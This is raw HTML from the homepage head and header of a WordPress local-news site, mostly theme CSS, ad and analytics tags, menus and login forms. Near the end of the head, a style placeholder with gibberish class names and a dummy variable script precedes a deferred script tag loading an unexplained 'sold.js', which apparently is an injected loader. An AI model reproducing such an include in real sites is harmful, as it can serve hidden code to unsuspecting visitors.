    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1613372361323224",
    enable_page_level_ads: true
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="//www.googletagmanager.com/gtag/js?id=G-7WVJRGEH35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7WVJRGEH35');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">.stepeuedmipxoytsmtty{} .step4636435346{}</style><script>var a=1;var b=2;var c=4;</script><script data-minify="1" src='//www.diggernews.com/wp-content/cache/min/1/scripts/sold.js?ver=1702309657' defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-139 td-standard-pack global-block-template-1 td-magazine wpb-js-composer js-comp-ver-6.9.0 vc_responsive tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-139 current_page_item menu-item-first menu-item-308"><a href="https://www.diggernews.com/">Home</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.diggernews.com/local-deals/">Local Deals</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.diggernews.com/local-california-events/">Local Events</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.diggernews.com/local-job-search/">Local Jobs</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-309"><a href="#">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://www.diggernews.com/category/arts-entertainment/">Arts &amp; Entertainment</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.diggernews.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://www.diggernews.com/category/bridal/">Bridal</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.diggernews.com/category/business/">Business &amp; Money</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.diggernews.com/category/career/">Career</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://www.diggernews.com/category/community/">Community</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://www.diggernews.com/category/computers/">Computers &amp; Internet</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://www.diggernews.com/category/education/">Education</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.diggernews.com/category/entertaining/">Entertaining</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.diggernews.com/category/environment/">Environment</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.diggernews.com/category/family/">Family &amp; Parenting</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.diggernews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.diggernews.com/category/food/">Food</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://www.diggernews.com/category/health/">Health</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://www.diggernews.com/category/holiday/">Holiday</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://www.diggernews.com/category/human-interest/">Human Interest</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://www.diggernews.com/category/pets/">Pets</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="https://www.diggernews.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://www.diggernews.com/category/recreation/">Recreation</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://www.diggernews.com/category/seasonal/">Seasonal</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.diggernews.com/category/seniors/">Seniors</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.diggernews.com/category/spanish/">Spanish</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.diggernews.com/category/technology/">Technology</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.diggernews.com/category/tips-and-how-to/">Tips &#038; How To</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.diggernews.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.diggernews.com/california-gallery/">Gallery</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.diggernews.com/stocks/">Stocks</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1021"><a href="#">Editions<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://www.diggernews.com/editions-2016-2015/">Editions 2016-2015</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.diggernews.com/editions-2014/">Editions 2014</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.diggernews.com/editions-2013/">Editions 2013</a></li>
</ul>
</li>
<li id="menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-706"><a href="#">Contact<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.diggernews.com/advertising/">Advertising</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.diggernews.com/about-us/">About Us</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.diggernews.com/contact-us/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="//www.diggernews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://www.diggernews.com/">
            <img class="td-retina-data" data-retina="http://www.diggernews.com/wp-content/uploads/2017/04/logo-header@2x.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="//www.diggernews.com/wp-content/uploads/2017/04/digger-logo-300x97.png"/><noscript><img class="td-retina-data" data-retina="http://www.diggernews.com/wp-content/uploads/2017/04/logo-header@2x.png" src="//www.diggernews.com/wp-content/uploads/2017/04/digger-logo-300x97.png" alt=""/></noscript>
            <span class="td-visual-hidden">The Digger News</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.opticsbyfrank.com/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="//www.diggernews.com/wp-content/uploads/2017/04/optics-by-frank-728x90-v2.jpg"/><noscript><img src="//www.diggernews.com/wp-content/uploads/2017/04/optics-by-frank-728x90-v2.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
